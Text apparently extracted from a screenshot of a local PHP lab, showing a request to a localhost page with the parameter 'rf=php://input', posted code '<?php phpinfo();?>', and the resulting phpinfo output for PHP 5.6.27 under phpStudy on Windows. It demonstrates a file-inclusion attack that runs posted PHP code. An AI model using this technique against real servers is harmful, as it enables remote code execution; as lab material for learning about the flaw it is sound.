 http://localhost/qweasdzxc.php?rf=php://input
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace A
<?php phpinfo();?>
PHP Version 5.6.27
System Windows NT DESKTOP-S2L4C24 10.0 build 17134 (Windows 10) i
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql"
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with
\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--e
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File E:\phpstudy\PHPTutorial\php\php-5.6.27-nts\php.ini
Scan this dir for additional .ini files (none)